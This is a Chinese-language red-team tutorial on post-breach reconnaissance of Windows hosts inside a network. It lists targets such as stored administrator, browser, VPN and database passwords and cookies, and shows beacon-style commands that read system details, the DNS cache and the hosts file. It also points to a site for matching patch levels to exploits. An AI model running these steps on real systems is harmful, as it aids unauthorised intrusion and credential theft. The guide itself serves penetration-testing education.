0x00 前置
当红队渗透测试人员突破边界进入内网战场,面对复杂网络环境时,首要任务是构建四维立体情报模型,通过体系研判完成内网基础信息收集。这套基于实战场景的专业分析框架,可精准回答渗透过程中四个核心定位问题:
我是谁?–主机身份与特权边界确认。
这是哪?–对目前机器处网络环境的拓扑结构进行分析和判断。
我在哪?–对目前机器所处伪造区域的判断。
谁在哪?–对比钱机器反防御技术识别网络中的安全监控节点。
0x01 要收集的信息
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
|
操作系统
当权用户权限
内网IP段(网卡信息)
杀毒软件(AV)
端口开放情况
系统补丁
网络状态
共享文件夹
远程信息
服务信息
软件列表
计划任务
启动项
系统日志
防火墙规则
网络代理信息
内网OA办公系统
邮件服务器
网络监控系统
财务应用系统
核心产品源码(SVN/Git 服务器)
管理员密码
浏览器密码
cookie
无线密码
数据库密码
VPN历史密码
Teamview 历史密码
其他用户 session
3389 连接记录
IPC$ 连接记录
各用户回收站信息
用户列表
host 文件
DNS 缓存信息
补丁信息
端口信息
账户密码策略
账号锁定策略
Web 服务器配置文件
Web 服务器日志
......
|
0x02 Windows信息收集

1. 主机信息收集
查看当前用户以及当前用户所在组,所拥有的权限。
2. 网卡和IP信息收集
查看网卡等基本网络配置信息,主要留意Ethernet0以及Ethernet1,这个网卡,记录了可以通的网段信息

可以看出当前是两个网卡,并且主DNS是一个域名(这里环境有问题,一般看DNS是一个域名,既是域环境。),一般来说只有域机器才会有域名显示,而在工作组下显示的是空:

3. 查看系统详情信息
可以查看网卡,系统,补丁信息

我们可以通过该命令获得了系统的信息,就可以直接使用下面网站获取exp。
1
|
http://bypass.tidesec.com/exp/
|
直接复制粘贴过来即可

4. 查看操作系统和版本信息
1
2
3
4
|
英文版系统用这个命令:
shell systeminfo | findstr /B /C:"OS Name" /C:"OS Version"
中文版系统用这个命令:
shell systeminfo | findstr /B /C:"OS 名称" /C:"OS 版本"
|

5. 查看系统体系结构
检查系统架构(AMD64或者x86)->影响后续工具选择
1
|
shell echo %PROCESSOR_ARCHITECTURE%
|


6. 主机路由信息
可以查看网络目标,都是主机可以直接访问到的机器
7. ARP缓存信息


8. DNS缓存信息
1
|
shell ipconfig /displaydns
|
9. Host文件信息
1
|
shell type C:\windows\System32\drivers\etc\hosts
|



10. 端口连接信息
可以查看当前主机的端口链接情况,一级当前主机与网络中的主机连接建立情况,不仅有公网主机还有内网主机。
11. 会话连接
可以查看主机与客户机之间的会话连接

12. 查看当前保存的登录凭证,也能看到通的ip


13. 查看当前主机开启的共享列表

14. 远程相关信息
1
2
3
4
|
相关链接:
http://bypass.tidesec.com/bycms
命令:
shell tasklist
|
15. 查看当前主机与网络中的其他主机建立的共享链接

